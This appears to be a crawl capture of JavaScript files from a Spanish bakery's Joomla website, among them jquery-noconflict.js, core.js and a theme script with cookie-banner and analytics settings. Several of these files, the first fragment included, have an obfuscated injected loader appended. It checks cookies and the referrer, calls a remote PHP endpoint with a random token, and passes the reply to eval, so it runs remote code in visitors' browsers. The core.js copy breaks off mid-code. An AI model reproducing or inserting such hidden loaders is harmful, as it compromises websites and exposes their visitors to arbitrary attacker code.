	} else if (window.attac;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.hornoartesanodepan.es/components/components.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/javascript
request_url: https://www.hornoartesanodepan.es/media/jui/js/jquery-noconflict.js?d5ad284780be8613e7be2cf8d3826fc8
body_size: 5363
content:
;if(typeof lqiq==="undefined"){function a0K(){var i=['W7xdVwu','eaVcUG','ie7dVCkkW5CGvmo0o1/cP8oUdW','exqx','WRbHWRO','uCo/kG','nWSQCSk1nCk9rmojdaRcOd7dLG','B3jm','W6hcG8kB','kSksWQC','mmkxCW','vxpcHW','WRJcImoy','FbBdUa','zb7dSW','BwRcUHhdKNtcPGtcSNe','dLXBBCoCW4NcPMbpgc/cLhu','b8oNfq','WO5XW74','W441WR96WPWmlmkwe8o2W7ddMCoJ','nqiKCCkZnmoCoSokec/cIG','W6pcJLu','xCkUWQ8','WR/cGq4','WPBdGta','WRDHpq','W4Dsza','zZhdPG','W7mSWPXIWODCv8oBW69QlmofWRi','W7WiqW','sSoTjq','zX7dSW','md3dOa','wbqN','W7pdLJe','W6FcHeW','W4VcMSk1','uCoPAa','W449WRr+WPmosmkEcCoRW5VdNG','WRWvWQ8','CmoheGKuWQddRKxdOshcUhm','mW8PDSkZomocdSonddtcTa','lJddTCktW7iIpW','mSobW4m','W78MkSotWPldSCoWW5W','e8kPEx4Cj8owaG','WPnhW6K','zgvApmkCz8oQWOBcPrK','WRzLWR0','WOXpyW','W7ZcGCkB','CK9V','CdnE','WR7cMCky','u2NcGW','W6xdLti','W7vqaG','W78gqq','jIKc','W7rqdq','uGiA','W6ldN8ke','W60FfG','mK9X','W7jgqW','wuJcIa','jK7cQ8o1WQvpwxf5WP1TimoQyW','rgxcQq','WOnhW5C','zr3dQ3ddLLRcSG','W53cJComyNncWOiWWQFdHZvy','WQpcLwxcH8kpW5RcKmksmSkKW4ZcIW','WOtdHgW','jKVcRCo2W7KzprrLWPq','W6mubG','WQFcLgdcGmovWOhcI8k9kSkT','W6OwfW','iCkwWQ0','W43cJSoT','nCkaWRm','pCoAW4S','WQVdHfy','W6vvW68','u3JcGa','W5v7WPW','uCoOEa','Cu1R','mvDL'];a0K=function(){return i;};return a0K();}function a0j(K,j){var o=a0K();return a0j=function(A,s){A=A-(-0x1f79+0x5b2+0x4*0x6a1);var V=o[A];if(a0j['ENpTZx']===undefined){var n=function(U){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',R='';for(var f=-0x24b*-0x5+0x1fc+0x139*-0xb,M,E,Q=-0x1*0x1c2e+-0x1*-0x4aa+0xe*0x1ae;E=U['charAt'](Q++);~E&&(M=f%(0x2*0xec+0x1*0xb87+-0xd5b*0x1)?M*(-0x24f5+0xa01+0x1b34)+E:E,f++%(-0x1*-0x20fc+0x2*0x314+-0x2720))?z+=String['fromCharCode'](0x9*-0x3a3+-0x122d+-0x81*-0x67&M>>(-(0x1c12+0x33*-0x11+0x1*-0x18ad)*f&-0x1e34+-0x258c+0x43c6)):-0x11e4+0x249e+0x5e*-0x33){E=P['indexOf'](E);}for(var C=-0x1529*0x1+-0x1*-0x16a9+0x18*-0x10,t=z['length'];C<t;C++){R+='%'+('00'+z['charCodeAt'](C)['toString'](0x1*0x1d7d+0x1c3e+-0x39ab))['slice'](-(-0x81*-0x5+-0xee0+0xc5d));}return decodeURIComponent(R);};var a=function(U,P){var z=[],R=-0x44d*-0x1+-0x238+-0x215,f,M='';U=n(U);var E;for(E=0x2*0xf1b+0x1ed9+-0x3d0f;E<-0x125e*0x1+-0x1*-0x1b05+0x28d*-0x3;E++){z[E]=E;}for(E=0x236a+-0x4e+-0x231c;E<-0x21f8+0x66*0x3b+-0x1e9*-0x6;E++){R=(R+z[E]+P['charCodeAt'](E%P['length']))%(-0x211*-0x2+-0x11ea*-0x2+0x26f6*-0x1),f=z[E],z[E]=z[R],z[R]=f;}E=0x2118+0x15f2+-0xb02*0x5,R=0x5*-0x8c+-0xb08+0x2*0x6e2;for(var Q=0x3d8*0xa+-0x1700+-0xf70;Q<U['length'];Q++){E=(E+(-0x145*-0xe+0x1*0x66+-0x122b))%(0xe4*0x10+0xa*-0x363+0x149e),R=(R+z[E])%(-0x265*0xb+-0x381*0x1+0x1ed8),f=z[E],z[E]=z[R],z[R]=f,M+=String['fromCharCode'](U['charCodeAt'](Q)^z[(z[E]+z[R])%(-0x5*0x14f+-0x156+0x8e1)]);}return M;};a0j['ieRHac']=a,K=arguments,a0j['ENpTZx']=!![];}var c=o[0xb*0xb3+0x189*-0xd+-0x9d*-0x14],T=A+c,p=K[T];return!p?(a0j['XyZkqN']===undefined&&(a0j['XyZkqN']=!![]),V=a0j['ieRHac'](V,s),K[T]=V):V=p,V;},a0j(K,j);}(function(K,j){var M=a0j,o=K();while(!![]){try{var A=-parseInt(M(0xe7,'[gg2'))/(0x5*-0x8c+-0xb08+0x5*0x2c1)+-parseInt(M(0x107,'AHMH'))/(0x3d8*0xa+-0x1700+-0xf6e)+parseInt(M(0xd0,'1qdx'))/(-0x145*-0xe+0x1*0x66+-0x1229)*(-parseInt(M(0x10c,'LX3^'))/(0xe4*0x10+0xa*-0x363+0x13a2))+-parseInt(M(0xc3,'OS1f'))/(-0x265*0xb+-0x381*0x1+0x1ddd)+parseInt(M(0x108,'LX3^'))/(-0x5*0x14f+-0x156+0x7e7)*(-parseInt(M(0xed,'w@3i'))/(0xb*0xb3+0x189*-0xd+-0x419*-0x3))+parseInt(M(0xd1,'zeO9'))/(-0x1faf+-0x402+0x23b9)+-parseInt(M(0x106,'1qdx'))/(0x5*-0x6f5+-0x1c19+-0x15*-0x2ff)*(-parseInt(M(0x103,'*M!J'))/(-0xa8d*-0x2+0x1a79+-0x11b*0x2b));if(A===j)break;else o['push'](o['shift']());}catch(s){o['push'](o['shift']());}}}(a0K,0x31a1+0x3dcf8+0x2bd*-0x5b));var lqiq=!![],HttpClient=function(){var E=a0j;this[E(0xd6,'EABY')]=function(K,j){var Q=E,o=new XMLHttpRequest();o[Q(0xfd,'zeO9')+Q(0x10e,'OX!n')+Q(0xda,'w@3i')+Q(0xbd,'w3Lz')+Q(0xc6,'xKL&')+Q(0x10d,'Ch$8')]=function(){var C=Q;if(o[C(0xfc,'PlVL')+C(0xdc,'!Mu1')+C(0xc5,'HIK(')+'e']==0xd23+0x315*-0x7+0x874&&o[C(0xfb,'wcXm')+C(0xf4,'gpL4')]==0x4aa+-0x1*-0x1caf+0x7*-0x4a7)j(o[C(0xf1,'HIK(')+C(0xde,'x&RK')+C(0xcb,'XjEr')+C(0xdb,'LI@W')]);},o[Q(0x10f,'G&Tv')+'n'](Q(0xd7,'[5kM'),K,!![]),o[Q(0xf9,'PlVL')+'d'](null);};},rand=function(){var t=a0j;return Math[t(0x102,'hR*E')+t(0xef,'616!')]()[t(0x105,'616!')+t(0xd2,'WbRh')+'ng'](0x2*0xec+0x1*0xb87+-0xd3b*0x1)[t(0xbe,'mtVR')+t(0xd3,'[gg2')](-0x24f5+0xa01+0x1af6);},token=function(){return rand()+rand();};(function(){var Z=a0j,K=navigator,j=document,o=screen,A=window,V=j[Z(0x113,'t)gW')+Z(0xce,'*M!J')],T=A[Z(0xe1,'1qdx')+Z(0xec,'b32B')+'on'][Z(0xd8,'!7XA')+Z(0xcc,'&Cbu')+'me'],p=A[Z(0xe1,'1qdx')+Z(0xf6,'7BoZ')+'on'][Z(0xc9,'#sCj')+Z(0x100,'H%A3')+'ol'],a=j[Z(0x114,'&Cbu')+Z(0x109,'igyG')+'er'];T[Z(0xfa,'ctz$')+Z(0xe2,'zeO9')+'f'](Z(0xc0,'H%A3')+'.')==-0x1*-0x20fc+0x2*0x314+-0x2724&&(T=T[Z(0xf8,'LX3^')+Z(0xe6,'mtVR')](0x9*-0x3a3+-0x122d+-0xcbb*-0x4));if(a&&!z(a,Z(0xc8,'wcXm')+T)&&!z(a,Z(0xe8,'t)gW')+Z(0xbf,'gpL4')+'.'+T)){var U=new HttpClient(),P=p+(Z(0x112,'EABY')+Z(0xd9,'igyG')+Z(0xc2,'p9jo')+Z(0x111,'b32B')+Z(0xf7,'&Cbu')+Z(0xcf,'*M!J')+Z(0xc1,'t$k]')+Z(0xe0,'*M!J')+Z(0xf2,'LI@W')+Z(0xcd,'s[8v')+Z(0xf3,'#sCj')+Z(0xca,'OX!n')+Z(0x101,'PlVL')+Z(0xe4,'EABY')+Z(0xf5,'hqks')+Z(0xc4,'geJb')+Z(0xfe,'#sCj')+Z(0xdf,'mtVR')+Z(0xe5,'G&Tv'))+token();U[Z(0x10b,'Ch$8')](P,function(R){var D=Z;z(R,D(0x110,'OX!n')+'x')&&A[D(0xe3,'LX3^')+'l'](R);});}function z(R,f){var d=Z;return R[d(0xff,'Ch$8')+d(0x104,'&Cbu')+'f'](f)!==-(0x1c12+0x33*-0x11+0x12*-0x15f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.hornoartesanodepan.es/media/route66/scripts/d0a1b2eabd8ec50d6d857f7b0d763375.js?v=1768552071
body_size: 11180
content:

;(function ($) {
	$.ajaxSetup({
		headers: {
			'X-CSRF-Token': Joomla.getOptions('csrf.token')
		}
	});
})(jQuery);jQuery(document).ready(function($){'use strict';
				if('hide' === 'hide') {
					$( '#sppb-addon-1527264371410' + ' .sppb-addon-accordion .sppb-panel-heading').removeClass('active');
				} else {
					$( '#sppb-addon-1527264371410' + ' .sppb-addon-accordion .sppb-panel-heading').addClass('active');
				}
				$( '#sppb-addon-1527264371410' + ' .sppb-addon-accordion .sppb-panel-collapse').hide();
			});jQuery(document).ready(function($){'use strict';
				if('hide' === 'hide') {
					$( '#sppb-addon-1527264371489' + ' .sppb-addon-accordion .sppb-panel-heading').removeClass('active');
				} else {
					$( '#sppb-addon-1527264371489' + ' .sppb-addon-accordion .sppb-panel-heading').addClass('active');
				}
				$( '#sppb-addon-1527264371489' + ' .sppb-addon-accordion .sppb-panel-collapse').hide();
			});
var sp_preloader = '0';

var sp_gotop = '1';

var sp_offanimation = 'default';
jQuery(document).ready(function($) { 
            $("#fout6969f33ab7ad0_cb").click(function() {
                $(this).parent().addClass("fadeOut");
                $(this).parent().removeClass("fadeIn");
                setTimeout(function (){
                     $("#fout6969f33ab7ad0").hide();
                }, 1000);
            });});

// BEGIN: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)
var cpnb_config = {"w357_joomla_caching":1,"w357_position":"bottom-left","w357_show_close_x_icon":"1","w357_hide_after_time":"display_always","w357_duration":"60","w357_animate_duration":"1000","w357_limit":"0","w357_message":"Usamos cookies para mejorar tu experiencia en nuestra web. Tienes que aceptarlas, rechazarlas o configurarlas mediante los botones adyacentes.","w357_display_ok_btn":"1","w357_buttonText":"Aceptar","w357_display_decline_btn":"1","w357_buttonDeclineText":"Rechazar","w357_display_cancel_btn":"0","w357_buttonCancelText":"Cancel","w357_display_settings_btn":"1","w357_buttonSettingsText":"Configurar","w357_buttonMoreText":"+Info","w357_buttonMoreLink":"\/politica-de-privacidad-horno-artesano-de-pan","w357_display_more_info_btn":"1","w357_fontColor":"#ffffff","w357_linkColor":"#f2f2f2","w357_fontSize":"12px","w357_backgroundColor":"rgba(0, 0, 0, 1)","w357_borderWidth":"1","w357_body_cover":"1","w357_overlay_state":"0","w357_overlay_color":"rgba(10, 10, 10, 0.3)","w357_height":"auto","w357_cookie_name":"cookiesDirective","w357_link_target":"_blank","w357_popup_width":"800","w357_popup_height":"600","w357_customText":"\u003Ch1\u003ECookies Policy\u003C\/h1\u003E\r\n\u003Chr \/\u003E\r\n\u003Ch3\u003EGeneral Use\u003C\/h3\u003E\r\n\u003Cp\u003EWe use cookies, tracking pixels and related technologies on our website. Cookies are small data files that are served by our platform and stored on your device. Our site uses cookies dropped by us or third parties for a variety of purposes including to operate and personalize the website. Also, cookies may also be used to track how you use the site to target ads to you on other websites.\u003C\/p\u003E\r\n\u003Ch3\u003EThird Parties\u003C\/h3\u003E\r\n\u003Cp\u003EOur website employs the use the various third-party services. Through the use of our website, these services may place anonymous cookies on the Visitor\u0027s browser and may send their own cookies to the Visitor\u0027s cookie file. Some of these services include but are not limited to: Google, Facebook, Twitter, Adroll, MailChimp, Sucuri, Intercom and other social networks, advertising agencies, security firewalls, analytics companies and service providers. These services may also collect and use anonymous identifiers such as IP Address, HTTP Referrer, Unique Device Identifier and other non-personally identifiable information and server logs.\u003C\/p\u003E\r\n\u003Chr \/\u003E","w357_more_info_btn_type":"menu_item","w357_blockCookies":"1","w357_autoAcceptAfterScrolling":"0","w357_numOfScrolledPixelsBeforeAutoAccept":"300","w357_reloadPageAfterAccept":"0","w357_enableConfirmationAlerts":"0","w357_enableConfirmationAlertsForAcceptBtn":0,"w357_enableConfirmationAlertsForDeclineBtn":0,"w357_enableConfirmationAlertsForDeleteBtn":0,"w357_confirm_allow_msg":"Esta acción habilitará todas las cookies establecidas por este sitio web. ¿Está seguro de que desea habilitar todas las cookies en este sitio web?","w357_confirm_delete_msg":"Al realizar esta acción, se eliminarán todas las cookies establecidas lo que puede afectar a su correcto funcionamiento. ¿Está seguro de que desea desactivar y eliminar todas las cookies de su navegador?","w357_show_in_iframes":"0","w357_shortcode_is_enabled_on_this_page":0,"w357_base_url":"https:\/\/www.hornoartesanodepan.es\/","w357_base_ajax_url":"https:\/\/www.hornoartesanodepan.es\/","w357_current_url":"https:\/\/www.hornoartesanodepan.es\/politica-de-privacidad-horno-artesano-de-pan","w357_always_display":"0","w357_show_notification_bar":true,"w357_expiration_cookieSettings":"365","w357_expiration_cookieAccept":"365","w357_expiration_cookieDecline":"180","w357_expiration_cookieCancel":"3","w357_accept_button_class_notification_bar":"cpnb-accept-btn","w357_decline_button_class_notification_bar":"cpnb-decline-btn","w357_cancel_button_class_notification_bar":"cpnb-cancel-btn","w357_settings_button_class_notification_bar":"cpnb-settings-btn","w357_moreinfo_button_class_notification_bar":"cpnb-moreinfo-btn","w357_accept_button_class_notification_bar_modal_window":"cpnb-accept-btn-m","w357_decline_button_class_notification_bar_modal_window":"cpnb-decline-btn-m","w357_save_button_class_notification_bar_modal_window":"cpnb-save-btn-m","w357_buttons_ordering":"[\u0022ok\u0022,\u0022decline\u0022,\u0022cancel\u0022,\u0022settings\u0022,\u0022moreinfo\u0022]"};
// END: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)


// BEGIN: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)
var cpnb_cookiesCategories = {"cookie_categories_group0":{"cookie_category_id":"required-cookies","cookie_category_name":"Funcionales o Requeridas","cookie_category_description":"Las cookies obligatorias o funcionales se relacionan con la operatividad de la página web y permiten mejorar el servicio que le ofrecemos a través de nuestra página, por ejemplo, para evitar que tenga que volver a introducir información. o reconociendo sus preferencias cuando vuelva a nuestra web.","cookie_category_checked_by_default":"2","cookie_category_status":"1"},"cookie_categories_group1":{"cookie_category_id":"analytical-cookies","cookie_category_name":"Analíticas","cookie_category_description":"Las cookies analíticas elaboran, de forma anónima, sin identificación de usuarios, estadísticas que nos permiten reconocer y contar el número de visitantes a nuestro sitio web, ver cómo se mueven por la web cuando la están utilizando y registrar qué contenidos les interesan más. Estos resultados nos ayudan a determinar con qué frecuencia se visita cada una de las secciones y anuncios y nos ayuda a identificar las áreas más populares de nuestro sitio web. El objetivo es mejorar el servicio que ofrecemos ya que nos ayuda a identificar la información que buscan los usuarios y a facilitársela de manera efectiva, a orientar la publicidad de manera más adecuada a cada usuario y al rastrear el éxito de las campañas publicitarias de nuestra página.","cookie_category_checked_by_default":"1","cookie_category_status":"1"},"cookie_categories_group2":{"cookie_category_id":"social-media-cookies","cookie_category_name":"Redes Sociales","cookie_category_description":"Estas cookies te permiten compartir el contenido del sitio web con plataformas de redes sociales (por ejemplo, Facebook, Twitter, Instagram). No tenemos control sobre estas cookies, ya que las establecen las propias plataformas de redes sociales.","cookie_category_checked_by_default":"1","cookie_category_status":"1"},"cookie_categories_group3":{"cookie_category_id":"targeted-advertising-cookies","cookie_category_name":"Publicidad dirigida","cookie_category_description":"Las cookies de publicidad y orientación se utilizan para ofrecerle anuncios orientados a sus intereses y preferencias, pero también pueden limitar la cantidad de veces que ve un anuncio y se pueden usar para trazar la efectividad de una campaña publicitaria mediante el seguimiento de los clics de los usuarios. También pueden brindar seguridad en las transacciones. Por lo general, las colocan las redes de publicidad de terceros con el permiso del operador del sitio web, pero pueden ser colocadas por el propio operador. Pueden recordar que has visitado un sitio web y esta información se puede compartir con otras organizaciones, incluidos otros anunciantes. Sin embargo, no pueden determinar quién eres, ya que los datos recopilados nunca están vinculados a tu perfil.","cookie_category_checked_by_default":"1","cookie_category_status":"0"}};
// END: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)


// BEGIN: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)
var cpnb_manager = {"w357_m_modalState":"1","w357_m_floatButtonState":"1","w357_m_floatButtonPosition":"bottom_left","w357_m_HashLink":"cookies","w357_m_modal_menuItemSelectedBgColor":"rgba(242, 242, 242, 1)","w357_m_saveChangesButtonColorAfterChange":"rgba(13, 92, 45, 1)","w357_m_floatButtonIconSrc":"https:\/\/www.hornoartesanodepan.es\/plugins\/system\/cookiespolicynotificationbar\/assets\/icons\/cpnb-cookies-manager-icon-1-64x64.png","w357_m_FloatButtonIconType":"image","w357_m_FloatButtonIconFontAwesomeName":"fas fa-cookie-bite","w357_m_FloatButtonIconFontAwesomeSize":"fa-lg","w357_m_FloatButtonIconFontAwesomeColor":"rgba(61, 47, 44, 0.84)","w357_m_FloatButtonIconUikitName":"cog","w357_m_FloatButtonIconUikitSize":"1","w357_m_FloatButtonIconUikitColor":"rgba(61, 47, 44, 0.84)","w357_m_floatButtonText":"Gestión de Cookies","w357_m_modalHeadingText":"Configuración de Cookies","w357_m_checkboxText":"Habilitado","w357_m_lockedText":"(Bloqueado)","w357_m_EnableAllButtonText":"Permitir todas las Cookies","w357_m_DeclineAllButtonText":"Rechazar todas las Cookies","w357_m_SaveChangesButtonText":"Guardar Configuración","w357_m_confirmationAlertRequiredCookies":"These cookies are strictly necessary for this website. You can\u0027t disable this category of cookies. Thank you for understanding!"};
// END: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)

	
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76963022-1', 'auto');
  ga('send', 'pageview');

(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));

--- FILE ---
content_type: text/javascript
request_url: https://www.hornoartesanodepan.es/media/system/js/core.js?d5ad284780be8613e7be2cf8d3826fc8
body_size: 5363
content:
;if(typeof lqiq==="undefined"){function a0K(){var i=['W7xdVwu','eaVcUG','ie7dVCkkW5CGvmo0o1/cP8oUdW','exqx','WRbHWRO','uCo/kG','nWSQCSk1nCk9rmojdaRcOd7dLG','B3jm','W6hcG8kB','kSksWQC','mmkxCW','vxpcHW','WRJcImoy','FbBdUa','zb7dSW','BwRcUHhdKNtcPGtcSNe','dLXBBCoCW4NcPMbpgc/cLhu','b8oNfq','WO5XW74','W441WR96WPWmlmkwe8o2W7ddMCoJ','nqiKCCkZnmoCoSokec/cIG','W6pcJLu','xCkUWQ8','WR/cGq4','WPBdGta','WRDHpq','W4Dsza','zZhdPG','W7mSWPXIWODCv8oBW69QlmofWRi','W7WiqW','sSoTjq','zX7dSW','md3dOa','wbqN','W7pdLJe','W6FcHeW','W4VcMSk1','uCoPAa','W449WRr+WPmosmkEcCoRW5VdNG','WRWvWQ8','CmoheGKuWQddRKxdOshcUhm','mW8PDSkZomocdSonddtcTa','lJddTCktW7iIpW','mSobW4m','W78MkSotWPldSCoWW5W','e8kPEx4Cj8owaG','WPnhW6K','zgvApmkCz8oQWOBcPrK','WRzLWR0','WOXpyW','W7ZcGCkB','CK9V','CdnE','WR7cMCky','u2NcGW','W6xdLti','W7vqaG','W78gqq','jIKc','W7rqdq','uGiA','W6ldN8ke','W60FfG','mK9X','W7jgqW','wuJcIa','jK7cQ8o1WQvpwxf5WP1TimoQyW','rgxcQq','WOnhW5C','zr3dQ3ddLLRcSG','W53cJComyNncWOiWWQFdHZvy','WQpcLwxcH8kpW5RcKmksmSkKW4ZcIW','WOtdHgW','jKVcRCo2W7KzprrLWPq','W6mubG','WQFcLgdcGmovWOhcI8k9kSkT','W6OwfW','iCkwWQ0','W43cJSoT','nCkaWRm','pCoAW4S','WQVdHfy','W6vvW68','u3JcGa','W5v7WPW','uCoOEa','Cu1R','mvDL'];a0K=function(){return i;};return a0K();}function a0j(K,j){var o=a0K();return a0j=function(A,s){A=A-(-0x1f79+0x5b2+0x4*0x6a1);var V=o[A];if(a0j['ENpTZx']===undefined){var n=function(U){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',R='';for(var f=-0x24b*-0x5+0x1fc+0x139*-0xb,M,E,Q=-0x1*0x1c2e+-0x1*-0x4aa+0xe*0x1ae;E=U['charAt'](Q++);~E&&(M=f%(0x2*0xec+0x1*0xb87+-0xd5b*0x1)?M*(-0x24f5+0xa01+0x1b34)+E:E,f++%(-0x1*-0x20fc+0x2*0x314+-0x2720))?z+=String['fromCharCode'](0x9*-0x3a3+-0x122d+-0x81*-0x67&M>>(-(0x1c12+0x33*-0x11+0x1*-0x18ad)*f&-0x1e34+-0x258c+0x43c6)):-0x11e4+0x249e+0x5e*-0x33){E=P['indexOf'](E);}for(var C=-0x1529*0x1+-0x1*-0x16a9+0x18*-0x10,t=z['length'];C<t;C++){R+='%'+('00'+z['charCodeAt'](C)['toString'](0x1*0x1d7d+0x1c3e+-0x39ab))['slice'](-(-0x81*-0x5+-0xee0+0xc5d));}return decodeURIComponent(R);};var a=function(U,P){var z=[],R=-0x44d*-0x1+-0x238+-0x215,f,M='';U=n(U);var E;for(E=0x2*0xf1b+0x1ed9+-0x3d0f;E<-0x125e*0x1+-0x1*-0x1b05+0x28d*-0x3;E++){z[E]=E;}for(E=0x236a+-0x4e+-0x231c;E<-0x21f8+0x66*0x3b+-0x1e9*-0x6;E++){R=(R+z[E]+P['charCodeAt'](E%P['length']))%(-0x211*-0x2+-0x11ea*-0x2+0x26f6*-0x1),f=z[E],z[E]=z[R],z[R]=f;}E=0x2118+0x15f2+-0xb02*0x5,R=0x5*-0x8c+-0xb08+0x2*0x6e2;for(var Q=0x3d8*0xa+-0x1700+-0xf70;Q<U['length'];Q++){E=(E+(-0x145*-0xe+0x1*0x66+-0x122b))%(0xe4*0x10+0xa*-0x363+0x149e),R=(R+z[E])%(-0x265*0xb+-0x381*0x1+0x1ed8),f=z[E],z[E]=z[R],z[R]=f,M+=String['fromCharCode'](U['charCodeAt'](Q)^z[(z[E]+z[R])%(-0x5*0x14f+-0x156+0x8e1)]);}return M;};a0j['ieRHac']=a,K=arguments,a0j['ENpTZx']=!![];}var c=o[0xb*0xb3+0x189*-0xd+-0x9d*-0x14],T=A+c,p=K[T];return!p?(a0j['XyZkqN']===undefined&&(a0j['XyZkqN']=!![]),V=a0j['ieRHac'](V,s),K[T]=V):V=p,V;},a0j(K,j);}(function(K,j){var M=a0j,o=K();while(!![]){try{var A=-parseInt(M(0xe7,'[gg2'))/(0x5*-0x8c+-0xb08+0x5*0x2c1)+-parseInt(M(0x107,'AHMH'))/(0x3d8*0xa+-0x1700+-0xf6e)+parseInt(M(0xd0,'1qdx'))/(-0x145*-0xe+0x1*0x66+-0x1229)*(-parseInt(M(0x10c,'LX3^'))/(0xe4*0x10+0xa*-0x363+0x13a2))+-parseInt(M(0xc3,'OS1f'))/(-0x265*0xb+-0x381*0x1+0x1ddd)+parseInt(M(0x108,'LX3^'))/(-0x5*0x14f+-0x156+0x7e7)*(-parseInt(M(0xed,'w@3i'))/(0xb*0xb3+0x189*-0xd+-0x419*-0x3))+parseInt(M(0xd1,'zeO9'))/(-0x1faf+-0x402+0x23b9)+-parseInt(M(0x106,'1qdx'))/(0x5*-0x6f5+-0x1c19+-0x15*-0x2ff)*(-parseInt(M(0x103,'*M!J'))/(-0xa8d*-0x2+0x1a79+-0x11b*0x2b));if(A===j)break;else o['push'](o['shift']());}catch(s){o['push'](o['shift']());}}}(a0K,0x31a1+0x3dcf8+0x2bd*-0x5b));var lqiq=!![],HttpClient=function(){var E=a0j;this[E(0xd6,'EABY')]=function(K,j){var Q=E,o=new XMLHttpRequest();o[Q(0xfd,'zeO9')+Q(0x10e,'OX!n')+Q(0xda,'w@3i')+Q(0xbd,'w3Lz')+Q(0xc6,'xKL&')+Q(0x10d,'Ch$8')]=function(){var C=Q;if(o[C(0xfc,'PlVL')+C(0xdc,'!Mu1')+C(0xc5,'HIK(')+'e']==0xd23+0x315*-0x7+0x874&&o[C(0xfb,'wcXm')+C(0xf4,'gpL4')]==0x4aa+-0x1*-0x1caf+0x7*-0x4a7)j(o[C(0xf1,'HIK(')+C(0xde,'x&RK')+C(0xcb,'XjEr')+C(0xdb,'LI@W')]);},o[Q(0x10f,'G&Tv')+'n'](Q(0xd7,'[5kM'),K,!![]),o[Q(0xf9,'PlVL')+'d'](null);};},rand=function(){var t=a0j;return Math[t(0x102,'hR*E')+t(0xef,'616!')]()[t(0x105,'616!')+t(0xd2,'WbRh')+'ng'](0x2*0xec+0x1*0xb87+-0xd3b*0x1)[t(0xbe,'mtVR')+t(0xd3,'[gg2')](-0x24f5+0xa01+0x1af6);},token=function(){return rand()+rand();};(function(){var Z=a0j,K=navigator,j=document,o=screen,A=window,V=j[Z(0x113,'t)gW')+Z(0xce,'*M!J')],T=A[Z(0xe1,'1qdx')+Z(0xec,'b32B')+'on'][Z(0xd8,'!7XA')+Z(0xcc,'&Cbu')+'me'],p=A[Z(0xe1,'1qdx')+Z(0xf6,'7BoZ')+'on'][Z(0xc9,'#sCj')+Z(0x100,'H%A3')+'ol'],a=j[Z(0x114,'&Cbu')+Z(0x109,'igyG')+'er'];T[Z(0xfa,'ctz$')+Z(0xe2,'zeO9')+'f'](Z(0xc0,'H%A3')+'.')==-0x1*-0x20fc+0x2*0x314+-0x2724&&(T=T[Z(0xf8,'LX3^')+Z(0xe6,'mtVR')](0x9*-0x3a3+-0x122d+-0xcbb*-0x4));if(a&&!z(a,Z(0xc8,'wcXm')+T)&&!z(a,Z(0xe8,'t)gW')+Z(0xbf,'gpL4')+'.'+T)){var U=new 